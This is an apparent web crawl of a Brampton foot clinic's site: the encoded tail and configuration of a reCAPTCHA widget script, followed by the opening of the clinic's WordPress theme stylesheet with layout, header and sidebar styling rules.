KbworDgBDCjTrCn2BhHMOJwrgMMCEUF8KZwoY0w4jCrcOUwp9ewrPDkGMawrzCpjTCk8KMwrISTUzCv33CgH7Dog/DvcOcw4NzwqjCoyFgNMOhMCfDkh8uLhjCqnDDvcOmw6fDpcOtwrjCu1TCmEUZAsO+wpzCqMKrecKGw7JEwrTDicKjw61vwq8cw41CCsKnw6xpK8Oiw7IUw7VbOMKhw5x6wp/DtF1hw5jDnMK6c3bClylhMATCqMOue8Oww4jCssOIwokCAXHCpsORw4vCj8KAaMK7MFzCsnNNw5Fzw5zClcONw5rCusKTecKMw6FswrYMwrfCvsOGXER0GV1wwqBLwq1cwoHCpsKMw5PDoBzDgjHDtcOTIwfCiMKDY8O2aMOBT8Kdfi/Dn8O+w5Enwp7CizI0J3TDg8K4w5YGe8KmQ33CpjfDsHISwpplbTUJwpIffMOuMGPCvivCo8Orw61vwrFgw7/Cg1XCpcKzwrdPwq9NwrJnw7g3WALCtMKkw4YJVMKgTcOIwoZaUiFXLTwtP8KDwrkaw5zDnkg+wojDmFo3R8KmP8KDQ8KFYsKRw7RTU8Oew58fwqfDj3hEwrIKS8KzwqwceCIewowTKErDqEMFwrt/IMKJw4TDscKkQG12wroASCXDu0jDk8KWw6VXwr98wovCu0LCtMOiwrPDncOXRxU5w5rCrGnChcOKenfDm8OJDcOpwo3CjBvDisOoCsOwOTzCiV9mwpbDmsKlZcOpwqLCtsOXw5nDkBMOw7DCijEPwp5mwqhGwpHCgsO1MUfDoFd6YgoIej9APcOAwp93BsKxw5E/w6zCocKKWMO2wqVrIgRaw4NRPD91w6oKNMOaLQ8SwqvDs8K4w6hvWsOZOMO1w7fCk8Oewq9dwprClcKUBcOsw7jDqGrChHcbVcOkagLCrnXCkx0NQGrDpMKswqsTw49af8OydAfCosOFw7rDmsOgY0bDjMOXwptUwqFxFQNPGcO5WgNJwq3Cr8OdajEQaGVaH8K/[base64]/Dt8OGPMOoOHVJw57DoivDsTnDqio5w4Z7DcOywobDsipGwotEwoIiRcOvwpIWHjvDq27DvsKQwqtyJMK4w7JFw7dGwqdww7ZJwp1ow4DCksKfGFrClmRqw7YqwrTDql7DiEpvw7NYwqhww4w1w4TDgxk+L8KYf8Oyw6/ChcKxw7cnwoXDoMOvwpHDnEIwwrcKw5jDrCzCmGjDi0TCgmfCg8Oiw5vDtMO/Znpswp8rw7zDg2HCqsKMw6/Dlgd0fl3DrsOAbXMPLsKdfSw8wq3DiRzCi8KsOnTCr8OiBMOLw7zCscOkw6/DscKwwrbCgEJCw759OsKmw5NHwqx7woHCjwDDjsOaeyPCqcOXfVjDqsOiSFZzJsOtT8KMwq/CrMOaw7XDh3ARAVDDl8KOwpZIwrfDtG/Cl8Kxw6PDucOcwrAyw7PCvcKSHBvCiiR8UWLDlCh/wo5EGVPDvj3CqMK+fRzDjMKGwo8BBwtxPsO8LsK6w6jDkcKtwo3CuW4CUErCjcO+JcKZwotUYFjCh8KUw6/DmC4wXxDDrcOHW8KYw4HCuAd7wp9Ewq3ChcO0TsOaw4HComfCvyMnw5zDnzRnw4/DnsKXwpXCisK1FMOhwrHClVLCiErCj3Rbw4LDjETCoMKVGWA7QMO6w5XDmyFgZATDm8O5CcKxwoLChBrCusOaaMODAT0WQ8OjZMKjUgMVHcOJNMOKw4LCtsKGwq/CvgJgw7cEw7jDgMOUe8Kac8KbTsOGBcO7JMKQw6/DoT7Ch0vDtS09BcK0wp/ClsO8woDCuMK1fMO4w4DDskkEdS/CsgDCmDhVH8ORw73CsyLCtF0ICcK2wr1pwrA1bwnCjwgvY8KCw57CncOCw7sZbsK5AsO7w6tQwoB8wrTDgMKTw4kwWUzCvMO4wpoPwocFEMOge8Ohw4rDrBMuQMOOHsKJw5/DrMOZDgM+w5LDnyzDqDbCtSd4HwkAIwTDp8OeQhERwqnCl17DgUTCksK7wqLDucOxaD3CvDLCn200QSjClFDCv0XCqcKsE0zDs8O1w4jCplwqw7oCw5/CkBrDhsKXPsONwovDt8O0wrPChwdDwrTDuR9ew5nCssKPwpbDgx5qwqHCnizChsKXc8O5wofCskpGwoRRQDnCgcKQw75ZwolWWmtkw7XDkURdwrl0wpPCtTMpJR54w7sEwqTDjn0Xw7wNw6rDsU/DvsOfFcOTw57DksKJXMO9w6EUZsK7wr0Tw7Urw7fDjcOxA3MtwqzCgcOawpoww5rCoRfDlsKcFSHDpCRMwrrCrMKww7xFw5FuPMKaRzBYI2RhKcKeFsKrwqBlED/[base64]/[base64]/[base64]/[base64]/XWPCinrCklzDvsKIw7nDm8O/[base64]/[base64]/w7Fvwq9kIhgABk3Ck8ODw7ZSM8KieyFjCsO+YW5+wrM7wrzDgHNvXWbDlRrDjsKDOMO2wpXChVJVSsOOwqppdsKeIybDhHYNHE0JOwHDsMOEw4PDv8KKwqjCucO6H8K0AUIbw4rDgDZbwpNtccKROS7CmsKYwpTDmMOaw6TDkcKTKsKJG8Kvw7bCgA/[base64]/w6doJwvCuFvCmWXDs8O/OU44wpEWXx99RsKLwovCscKtVk/CjSQcfj5EGD/Dh3QqKz/[base64]/N8Khw7kvw5XDp8OXw6tYHsO5FcK+w7XCsyx1FhnDhAPCjUvDn8KdVsOwNCcLw7VbGVrCgMKvMMKUw6kEwqsuw6wYwrDDu8KpwpPDokVMNlfDq8ODw67CrcOzwr/DpCJMwrhLwpvDk2vCmMORU8KUwrHDuMKaecOAUlUzJMKzwrTDuwrDlMOhQMKQw5tbwqQWw7zDiMOrw7nDklnClsKmHMKawp7DksK3cMK4w4gmwr8Ww4FKOMO7wpl2wpwZdVrCj0/DocKaecOOw5bDlmLClyRmKlPDj8Omw4rDocOowqfDm8KOw5jDnH/Dm1onwqtOw5HDu8KfwrrDuMOMwo3CiQvCoMOmKUlhSiVGw5jDpjnDlMKqecO4CsK4w5fCkMOsH8Kjw4TClQnDpcOea8OhPjnDpXU0w75/wr1RDcOkwobCkxA/wq1/Ky12wrnCjjHDnsOTHsK1wr/DhSUpcHnDhz0Wd0vDogtEw5cKVsOsw6lCV8KYwp81wrA5G8K6XMKWw7vDvMKowo8NJ27DkV7CkTckalh/w641wpXCi8K1w7kpO8Oow43DryHCkRnDoGPCscKPwrduwo/DjMOtVcOhUMOMwpM+wq8+Oj/DvsOlw6/Dl8KASGzCo8Kuw6rDsxkZw4cjw5kaw6lPI35pw7/DpcKACAdww6tGKydnO8KrRsOPwrBSW1PDosKmVH7CvXoeBsO5BEzCt8OgRMKfbTkgalTDqsKfY3RCw5zCkCHCuMOecirDjcKHKnBSw4BRwpdEwq0sw7c0YsOSMxzDjMK3fsKfG2cVw4zDpVLCrsK+w5d/[base64]/DpxbCn8KJbgbDhMKLXX3Do8KxPwvCtC7Dp3gVM8KMw6J/w7zDjS3DsMKEwqLDucKkaMOCwrRNwprDpcORwpR2w4fCqcKxR8O5w4oMd8OsZQxYwqXCgMOnwo8bEF3DinvCrmgyZTllw4PCosK/wofCqsK3CMKJw7nDohMdMsKnw6pXwqTCusOpPTfCpcOUw6nCgXZZw6/[base64]/CqcO/[base64]/CkUvCq8KPw4lSwoDDvsO7wqg/PMOJwq89w5rDocO/LxHDjDfCjcOmwr9eCQ/Cq8OQZivDpcOfE8KbTAIVbsKawq/CrcKTN3jDhsO4wqEpREPDt8OqKCPCqcK/TwDDoMK4wpNnwr3DslXChxNfw6smBMO8wroew4RGLsOyIkNSd00cDcOTdn9CRsOuw6VQSgXCh1HDpysqeQk2w5jCn8KnS8Khw59hI8KhwrIwbhbClWrCrWtQwrBQw7HCsT3Dm8K2w7nDvV/[base64]/QcKCC8OTw5/DtMKBaB1ew6LCuwrCgUfCp8OjwqHDiTAYw7AzG2fCqGjDpsORwoFTEnEVKDjCmEDCnS/[base64]/asOYw59sw4A0wqPDsMK3OxkmX8O7RSTDvU/DnMObw5Efw6cXwpARw4PDk8OLw7nCuibDrwHDucK0M8OOACwleWHDp0nDu8K1OFFrSDZ+IGLCpxV2aV0Kw5LCjsKDO8K1IQsNw6nDh3rDhgHDucOlw67DjS8mcsOmwpswSsK0eyXDm0vCkMKaw7tlwrnDh1/CnMKDfFUPw53DjsOJS8OvIMK9wpfDs1LDqnUjbx/[base64]/DksKpF8KDw6VlBlQmICZ7wrtpVinDmcKvCcOmK8KCRcKMwpDDm8OcenR7FBPCgsOMTW3CqiTDhBA0w5NpI8Odwrl3w4TChVRMw5nDhcKEwqxGFcKOwoPDjA7CpMO+w4hCJTsSwqHCi8O/[base64]/[base64]/DiMKEwpzDu0czfy8Rwp0dw7wYw5nCvUPCvMKpwr/[base64]/CoQbDqlEubDPDqTzDsTgiw5Y3UMKoM8KPf3TDosOUwrrCmsKDwr/DvMOZB8KsV8OgwoJ8wqPDjsKWwpQ9wp/[base64]/DtlV5Tk0/XMKNc8OaeA7DjFrCoGphLEQWw7rCqmQTBcKjJMOHThzDpX5Tb8KXw4AEbMOkwr1weMK1wrDCq0gPW01POiQrN8Kpw4bDhMK+aMKcw5JCw4HCnTfChS8Ow6LCiHDDjcKQwpY7w7LDkl3CmxFnwokVwrfDqnUAw4cWw63CtAjCqg9/dGhpRzxvwoXCjcOUC8KsfD1RasO4woDCpMKSw6DCt8ORwq4zLQPDg2daw7s2e8Kcwq/Dr1TCnsKcw6cfwpTCv8KceRrCvcKmw6/DujkfEnPCjMOcwr95WlJPb8O2w4TDicKQHXcCwqLCusOow6fCr8KtwoM/HsOtZcO+w4Iww7jDjUpKZgFHGsOjd1/CsMOadWQtw5vCksKDwoxhKwfCqgvCj8OnIsK4aADCii5Bw4A2An/[base64]/CgzBTwoPCksOUYsK/XcOUBsKsw4nDk8OjwrNGw71bGwXDs0t4TXxfw719dcKRwoQUw7DDqx4EL8O+PyscVcOewo/[base64]/[base64]/CrMKCw7/[base64]/DpijDuDUPVEHCiCTCiklGNsOGDR0kwqoqw7tewoPChETDnybDkcKfO3p2NMOoexLCsy43fg4SwpHDo8KxIgdgCsKFf8Kiw7QFw4TDhsKCw5JKNgYXAXAsJcO0U8OuQ8OFW0LDoXTDiS/CqgYULgsNwokkFFrDomwCDsK0w7QDaMK3wpdRwpdwwoTClMKhwobCliHDp07DrBFXw6gvwqDDhcOewojCpBMgwovDimLCg8Ocw7APw6DCmmbClRgXQGQ5ZlTCn8Knw6ljwr/CgFHDp8OOw5hHwpDDssK5ZsK7A8OGTmfCsissw4rCosO9wpfDnsOsN8OfHQwSwoF8HUHDqcOtwohiw5nDjkHDvHLDkMOcdsO8w78kw5xJXm/Cq0LDnQJJcTzCqX7Dp8K/HjTDinpNw6LChcKJw5TCr3d7w4pJFQvCo3pZw6jDocOiLsORMgUdCVnCug/Cr8O/[base64]/DgCc4w6ozcsOKwqxcL8OBwrk2w75UMsKZXHE4IMKfGsKuIEcvwrJ+RCbDhMO/DsOsw67DsSrCoXvCh8OMwonDo1x/NcO/[base64]/[base64]/[base64]/w5ENw6XDpV/Cl8OnG8KOGgNrdDrCksOEw6PDn8K8w4HChD7DkU0TwrcaBMK4wrzDrmnDtcK3QsOaQwLDlsKBXm94wq/[base64]/DqsK3w6N1wqYKBsK3HH7DuMKVw4fCp8OowoIwGMK8dRLCvsKowrnDp1pYHcOCNm7Dgn/Cv8O+AFw5w5JYSMKowrLDnS1mFExAwrvCqyHDusKkw4TCvwPCv8OGBzTDticWw4NKw7rCuE7DsMOWwrnCjcOPY0o6UMODFHQYw7TDmcObaz0Nw6o6wrLCg8KlOEAxXMKVwosZK8OcG3wzwp/DgMO7wodFd8OPW8KewrwTw7sscMOcw7psw5/CtsOZR3vCtMKMwplBwoo/wpTCq8O6bgxDN8OVXsKvSHHCuB/Ck8K5woI8wqNdwp/Cj24sQl/[base64]/CjCXDicO8SV5ew6hbwroBIMK8w6/[base64]/[base64]/WxXDk8ORDcKRa8K7A8OewoDCm2jDrsOSwpRJCcKKZcKCAkgpJcOtw73CjMOjw6c7woDCqiHCpsOeYzLDj8KKJFtywqzCmsKAwrwgwrLCpBzCusOWw79MwpPCmMKYEcK0wow3VhAjM1/[base64]/[base64]/[base64]/c8Khb8Kcwr8PV8Oxw45kETg/wrvDlcKkEAfDhMKEwqvDgMKrXQFRw65HMSxyHgfDlgdVdGVCwpTDm0AddkBcWMKFwqDDvMKCwoDDh1pmMALCiMKOKcOHEMKaw7DCoj8HwqQydULCnFU/woPDmw8nwr3Do2TDrsK4csK5w5gRw5RtwrI0wrdVwoZsw63CqzY/[base64]/AhvChiEVwpo5w5nDsA1JwrE9KVTDisO+wp3Cti/ClsOjwpkHVcKmP8KcQSgPwpLDjzzCrcKTczBLRS0TTjzChkIIZ1EZw5MSez4MWsKkwrIhwozCscOOw77Dp8OVCWY9w5XCucOfGBkOw5jDhQYPa8KOAXx/RTfDl8OFw7XCkcOXE8OcBXgIwoVzQxzChsONWljCr8O7LcKPf3TCiMKlLRQkDMO7bljCnsOKeMKhwoPChSJYwofCjl16FMOnOcOAd1gpw63DuDBTwqlcFgxuM3sCSsKGR2wBw5wPw5zCvhVzQTDCkS/CpMK3V3QGw5Jfw65+LcODJ0Baw7HDrMKYw4YUw7rDkkXDu8OtJzc4VC8zw7E8XcK/w4HDlAIKwqDCqTQQQjfCg8Okw7bDv8Ksw5sQwofCnQxNwprDv8OyHsKLw50jw5rDjnDDgsOmZ3hcJsKNwoombW0Fw4UBOkkGKcOgCcOgw5zDk8OyDC8cPHMddcKew5l+wqw5LA/[base64]/[base64]/[base64]/w6xEBAEZwp0aKC0kRWN4wppkfMK/CcK/K14ne8KvRR7Cs2fCjgPDiMKfwqHCrsK9wop4wpoWQcOdTcKjRjZ6w4cJwqUQNgjDjMK4JFRcw4/[base64]/Cm1XDvSzCocKKF8OuwpgObsOvcMOvEcOeD8KiTknCvzgATcKgfsKWXw8uwr/DiMO2wp0tO8OPYkXDl8O7w4/CvFoDUsO3wqFFwok5w5XCrGcVNcKWwrFIPMOewrcje29Xw77DtcKXSMKMwrfDnMOHFMKSFCjDr8O0wqxdwoTDmMKswozDjcKbfMKQLhkxwoEyTcK/[base64]/DkBZybgsYw51jw4sIN1DCjDIIwrfCpMOLMmkiG8OFw7vCjGMQw6dlY8K3w4k3aHjCmk3DqsO2EsKgBkYnBMKpwp92wqbClxs3L2ZHXSZHwpXCukwCwoVuwqV/IhnDtsOZwr7DtSReYsKYKcKNwpNuMS5Iwp49O8K/JsKoSXUSJxHDoMO0wr7Ck8OAbcOyw4bCsyYvwpHDgMKQYMK4wo9swqHDoxwZwqXCncOWfMOfEsK5wpzCqcKpMMOMwrYaw43CtMKrVShFwq/Cgzs0w7JFMHZgw6zDtSrCjGXDo8OVYAvCm8OdfVRKJD0SwqBdGEVNB8O7Zn0MF144dAteCsKGAcOxH8OfEsKSwoFuAcObLcO3aGTDj8ORNAvCmC7DoMObd8OrYXp2UMK6TD7CkMOISsOVw5Z/cMO7N0DDskZsYsKdwonDsBfDtcKRCSImLhbCoR0Bw4sDV8Oww6rDmh1xwoQ8wpvDkhnCuHjCv1/[base64]/Dul3DlXN4wpXCoMOJw4gpw7TCssKoFsKZwoHCuMKDwr1WR8KvwofDpTjDmlrDkyPDgjvDnMOBUMK/wqLDpcOHwr/[base64]/HsKDIV7DpSICw6zChsKPccOAwphVOsKswq7Cl8K9wpMrw5/DicOGw4PDlMOtd8KnYzDCgcK+w7DClSXDvnLDmsKswrrDnBhjwrouw5hBwqbCj8OJQwIAYjHDs8KuGwHCnsKUw7bDp3sKw5fDvn/DqcKMwpvCtkzCiDcXHndswojCrWPCqGZkecOIwoY7M2XDqEYTQsOIw7fDgmwlwpjCrMO5bTXCsTPDscOMY8O+b3/DrMOHAAosbUMlXldxwozCggzCr3Vzw5nCtTDCrx97H8K+wo3Dm2HDslYRw6nDqcOaPhHClcOTUcOmG2gUbRnDoC8Cwo0PwqLDhy3Djio1wpnDn8Kqb8KiacKzwrPDrsKmw6ZsJsOGLsK0BFPDsFvDnnhsVxPCr8O/w5w1f290wrrDgVkNUCPCt0QZDcKVWXpaw53CkSzCul95w79Vw65YRjjCi8K/XV1WOiNcw5TDnzFJw43DiMKyVzrCicKgw7HDiXXDq2/CjMOWwoPCqsKUwoM0M8Ojw5DCqWnCuFXCgmLCoS5Pwo1rwqjDohHDl1gWD8KEfcKQwrlRw6NTM1vCvhZ8w5xiL8KObyh4w6V6wqNdwp48w67DhsO4wpjDjMORwrt/[base64]/[base64]/wpZJDEvCrxbCmsKaw6bCqcKow6o+w6lUwohfwp7ChsOnAhMdw7Yfwokkwq/CkDrDtMOzX8KvckDCkVxZaMOfegBFWsKBwq/DliHCkiciw6BbwqnDssKIwrEeQ8K/w5Eww6t4BxUSwo1HHWADw6bDk1LDncOEC8KELcKkAzAqVxI2wpfDlMOyw6dqTcO3w7Edw4kXwqLCksO/CXRkMlnDjMOew5fCrh/DscO+dsOuLcOUbg/CtsKyTcOZBsKjYADDrT4ibRrCgMOjKMK/w4/DrMK/MsOuw6EVw7AywpzDix5dJQTCo0XCpyZtMMO8ccKBe8OBMMKsBMK8wrQSw6rDvgTCtsOOYcOlwrzCrXPCrcO8w7xSf28ww4RswrPCiSDDsxnDpg5qU8OvFMKLw65aJ8O8wqM4chXDok81w6rDtg/[base64]/DqsOxY8KSwofCi8O6P2woEAcSWMOiS8OMw5rCnj/CqFtQw47CocKowoPCmH3DlwLDsBLCrSLCpGUIw71awqoNw4hKwrHDujI8w61Qw5LDv8KVLcKQw441W8KHw5XDtHfCqHFZcnJdH8OFa0bCvsKnw4Imay/ClcKtNsOwOE9xwoVASXNJEyUYwrlTWGIPw7svw6xaQcOjw5BqccONw6/CmkpeZsKzwrvDq8OATsOnaMO9dVDDisKPwqo2w6F1wolXeMOHwohKw5jCuMKQP8KdFE/Cl8K8wrjCmsKYS8OtWsOaw4IzwrYbUGQ1wpPDl8O5wr3CnBHDrMOiw7l0w63Cq2/DhjZiOsOtwonDoD5ND1HCmhgZQ8KoPMKOXcKGU37DpBN0wq/CpcKhHxfCiTcSQMK/fMOFw78uSGHDkB1IwrLCoQ4HwobClTZES8KZWsK/FWXCrcKrwr7DiyfChFF2JcKvw7jDj8OZVQbCkcKQL8Ovw48geX/Dmn43w4LDgUISw5BHwo5Hw7DCv8Kjw7rClkoYw5PDrH4tRsKNLjdnUMO3GxZ9wqMkwrFlMznCi2rCk8OuwoJNw5XCisKOw69Ew6Qswq9mw6rDqsO0asOHRSFuDX/[base64]/Ck8K0NypbwrTDpXcjwoY3w4DDjwDCvCHDtzDDhMOpesKYw715wodMw7gBAcO3wqvCvA5YbcOCeH/DjU/CkMOKcAPDtQBPUx5bQ8KKHRI2wol6woDDjykQwrrDvMODw5/CvipgAMK+wrLCicOVwrNlw7scElppMhbCqwfCpRLDpWDCtMKRNcKkw5XDkR3Cvz4hw5UvR8KaMFbCk8Kew43DjsKXNsKlBgYrw6Zgwpodw610w4EeQcKfDyI4NitGZsOWN1PCgsKJwrViwrjDsBV/w4g3wqESwpxJZl1APx0KL8OyZwLCvmjDlsOLWHVCwozDpMO/w6k5w6nDlVMjZRYrw4PCl8KGGMOYK8KIw6RFV1XCvgPDiDQqwq54bcKRw6rCrcKPIMKISmXDkMOXRsOXPMKMGk3CgsOHw6fCozbDhghpwpNoZcKpwoYRw6TCncO1NUHChsO8wrUBMhB8w44gej1gw5hpRcOWwpTDh8OUT1RxPhrDisOEw6XDlHTCv8OuecKpDk/[base64]/Cuxp7w4wnOlt1wo1wScOEazpnwoTDnCvDu8KTw7ppwpPDjcONwr3Cqh4iNcKiwoTCscKkZMKeZQfCiA/DkG3DoMOFTcKUw7g7wp/DqB4ywplpwqPCjmobwoHDpXvDrcKPwrzDiMOoc8KSUl0tw7/Dnz9+MsKowrdXwqtSw5oNOiUuS8Oqw45XOiVDw5pTwpLDm3AvI8Oeegs6G3zCnlvDoTxAwppCw4nDqsKxBMKHWVVndcO7HMOpwrgewpNQHATClBp/PcKHXWHCgjvDvMOowrctFsKwTMO3wrNIwpQyw43Doit5w6snwqsrfMOkKQUZw4/CkcKzATfDl8OawpAuw6tWw5knLG7Dj3nCvkPCkjl9CA1nE8KfDMKXwrc/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdQ5LEUAAAAADUKf8g3FWnXKj5p1OzjmUr2qzFM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://footspecialistbrampton.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zlRok4azaEVIanOcbekRMG6PISMr4GZuStLROpmttj0\\u003d\x22,1,0,null,1,1768530804168,0,0,[17,190,100,175],null,[228,40],\x22RC-FvDxOOqtyi1oEA\x22,null,null,null,null,null,\x220dAFcWeA7ITWc3Jx8iOwbjRKrchbXjccT0EWURpiV1WABorpTwabF2TJrFw88MIqFqARA48o5l9P0HsnwgvyYWItSVbJZXiYAKSg\x22,1768613604385]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://footspecialistbrampton.ca/wp-content/themes/bfclinic/style.css
body_size: 10155
content:
/*-----------------------------------------------------------------------------------



	Theme Name: B Foot Clinic

	Theme URI: BFootClinic.com

	Description: Amrit by DOLCE

	Author: Amrit Sandhu

	Author URI: www.dolce.ca.

	License: GNU General Public License version 3.0

	License URI: http://www.gnu.org/licenses/gpl-3.0.html

	Version: 1



-----------------------------------------------------------------------------------



	0.	CSS Reset & Clearfix

	1.	Document Setup (body, common classes, vertical rhythm, structure etc)

	3.	Header Styles

	4.	Navigation & Menus

	5.	Main Content Styles

	6.	Post Content Styles

	7.	Comments

	8.	Pagination

	9.	Footer Styles

	10.	Page Templates

	11.	Widgets

	12.	Shortcode Styles



----------------------------------------------- ------------------------------------*/



/*-----------------------------------------------------------------------------------*/



html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; } body { line-height: 1; } ol, ul { list-style: none; } blockquote, q { quotes: none; } blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; } :focus { outline: 0; } ins { text-decoration: none; } del { text-decoration: line-through; } table { border-collapse: collapse; border-spacing: 0; }



.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; } .clearfix { display: inline-block; } /* Hide from IE Mac \*/ .clearfix { display: block; } /* End hide from IE Mac */ .none { display: none; } /* End Clearfix */





/*-----------------------------------------------------------------------------------*/

/*	1.	Document Setup (body, common classes, vertical rhythm, structure etc)

/*-----------------------------------------------------------------------------------*/



body,

input,

textarea {

	font: 12px/20px Arial, sans-serif;

	background: #efefef;

	color: #111;

}



body.home{background:#fff3e3}

body{background:#fff3e3}

.hidden { display: none; }



.alignleft { float: left; }



.alignright { float: right; }



.aligncenter {

	margin-left: auto;

	margin-right: auto;

	display: block;

	clear: both;

}



.clear {

	clear: both;

	display: block;

	font-size: 0;

	height: 0;

	line-height: 0;

	width:100%;

}



a { 

	text-decoration: none;

	transition: color 0.1s linear;

    -moz-transition: color 0.1s linear;

    -webkit-transition: color 0.1s linear;

    -o-transition: color 0.1s linear;

}



a:hover { 

	text-decoration: none;

	color: #f0de67;

}



a img { border: none; }



p,

pre,

ul,

ol,

dl,

dd,

blockquote,

address,

table,

fieldset,

form,

.gallery-row,

.post-thumb,

.author-bio,

#logo { margin-bottom: 20px; }



.hentry { margin-bottom:10px; padding-top:10px}

.navigation-links,

.hfeed,

.pinglist { margin-bottom: 40px; }



.widget

.children,

.entry-content ol ol,

.entry-content ol ul,

.entry-content ul ul,

.comment-body ol ol,

.comment-body ol ul,

.comment-body ul ul,

.widget ul ul { margin-bottom: 0; }



.comment-body a,

.entry-content a {

	border-bottom: 1px dotted #bfbfbf;

}



h1,

h2,

h3,

h4,

h5,

h6 {

	font-weight: normal;

	padding: 0;

}



h1 {

	font-size: 24px;

	line-height: 28px;

}



h2 {

	font-size: 20px;

	line-height: 22px;

	margin: 0 0 20px 0;

}



h3 {

	font-size: 16px;

	line-height: 20px;

}



h4 {

	font-size: 14px;

	line-height: 18px;

}



h5 {

	font-size: 12px;

	line-height: 18px;

}



h6 {

	font-size: 10px;

	line-height: 16px;

}



.page-title {

	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);

	color: #c18429;

	font-size:25px;

	font-family:times;

	padding:1px 2px 10px 1px;

	font-weight: bold;

	line-height: 26px;

	position: relative;

	z-index: 30;

	margin: 0 0 15px 0;

	margin:-34px 0 0

	

}



.page-template-template-portfolio.ie7 .page-title { margin: 0; }



.entry-title,

.entry-title a {

	font-size: 24px;

}

#content p{text-align:justify; font-family:verdana; color:#603913; line-height:140%; font-size:12px;}

#outer_container {

	width:100%;

	float:left;

	margin:50px 0 0

}

#middle_container {

	width:887px; padding:16px 0;

	margin:0 auto; background:#fff;

}

#container {

	width: 849px; border:1px solid #c18429; border-bottom:0;

	margin: 0 auto;

}



.ie7 #container { overflow: hidden; }

	

#primary {

	float: left;

	width: 540px;

	margin: 0 5px 0 5px;

	position: relative;

	z-index: 20;

}

.page-id-23 #primary {width:604px;}

.page-id-25 #primary {width:630px;}

#content {position: relative;

	padding: 5px 0 0 0; background: url(images/right_bg.png) repeat-y right top;

}

.page-id-23 #content {background: url(images/right_bg.png) repeat-y 640px top;}

.page-id-25 #content {background: url(images/right_bg.png) repeat-y 640px top;}

.ie7 #content { padding: 0; }





#blog-bg {

	margin: -25px 0 0 0;

	padding: 25px 0 0 20px;

}

.home #blog-bg {

	margin: -25px 0 0 0;

	padding: 45px 0 0 20px;

}

/*.page-id-8 #blog-bg {background: url(images/about.png) no-repeat right bottom;}*/

.page-id-25 #blog-bg {background: url(images/foot.png) no-repeat right bottom;}

.type-post {background: url(images/blog_post.png) no-repeat 0 0; padding-left:130px;}

#sidebar {

	float: right;

	width: 230px;

	padding:8px 10px 20px 25px;

	position: relative;

	z-index: 30;

}

.breadcrumbs p{color:#004482!important; font-size:11px!important; text-transform:uppercase; font-family:verdana; font-weight:bold; margin-bottom:10px!important; margin-top:3px;}

.breadcrumbs p span{color:#004482!important; font-size:11px; text-transform:uppercase; font-family:verdana; font-weight:normal}

.breadcrumbs a {color:#004482!important; font-size:11px; text-transform:uppercase; font-family:verdana}

.page-id-8 .entry-content .size-full{margin:0 0 0 -26px; padding:0 20px 0 0}

.entry-content .size-full{margin:0 0 0 -25px; padding:0 20px 0 0}

.page-id-8 #sidebar {width: 270px; 	padding:0;}

.page-id-23 #sidebar {width:158px; padding:18px 15px 0;}

.page-id-25 #sidebar {width:158px; padding:40px 15px 0;}

#sidebar h3{color:#004482; font-size:14px; text-transform:uppercase; text-align:left; font-weight:bold; font-family:verdana}

#sidebar #text-4 h3{color:#004482; font-size:14px; text-transform:uppercase; text-align:left; padding:5px 0 0 25px; font-weight:bold; font-family:Times}

#sidebar #text-4 a{color:#004482; text-transform:uppercase; border:0}

.aboutus-sidebar #text-4{
	padding:15px 0;
	text-align:center;
	color:#46300d !important;
}
.aboutus-sidebar #text4 a{
	text-decoration: none;
	font-size:1.25em;
	color:#46300d !important;
}

#sidebar li{padding: 3px 0 1px 10px; background: url(images/dot.png) no-repeat 0 11px;}

#sidebar ul.blog li{padding: 3px 0 1px 50px; background: url(images/blue_foot.png) no-repeat 0 0; color:#004482; font-family:verdana; font-size:10px; line-height:110%}

#sidebar ul.blog li a{color:#004482; font-family:verdana; font-size:10px; font-weight:bold}

#sidebar li a{color:#004482; font-size:11px!important; text-transform:uppercase; text-align:left; font-weight:normal; font-family:verdana; border:0; line-height:110%}

#sidebar li a:hover{color:#004482; font-weight:bold}

#sidebar li.current_page_item a{color:#004482; font-weight:bold}

#nav_menu-5{padding:30px 0 0}

.entry-seperator,

.entry-meta{display:none}

.page-id-25 #sidebar p{color:#004482; font-size:11px; text-transform:uppercase; text-align:left; font-weight:normal; line-height:190%}

.page-id-23 #sidebar p{color:#004482; font-size:11px; text-transform:uppercase; text-align:left; font-weight:normal; line-height:190%}



/*-----------------------------------------------------------------------------------*/

/*	3.	Header Styles

/*-----------------------------------------------------------------------------------*/



#header {

	padding: 0;

	margin:0;

	position: relative;

	z-index: 1000;

	background: url(images/header_bg.jpg) no-repeat 0 0; min-height:342px;

}



#header-top {

	padding:0;

	position: relative;

	width: 832px;

}



#header-caption {

	position: absolute;

	top: 10px;

	right: 0;

	color: #8e8c84;

	font-family: 'PT Serif', serif;

	font-style: italic;

	padding: 0 0 5px 0;

	border-bottom: 1px solid #f4f3ef;

	max-width: 832px;

}

.home_banner{margin:0 -84px}

.ie7 #header-caption { width: 265px; }



#header-caption a:hover { color: #3f3e3c; }



#logo { 

	float: left;

	margin: 0; 

}

#logo {

	font-size: 28px;

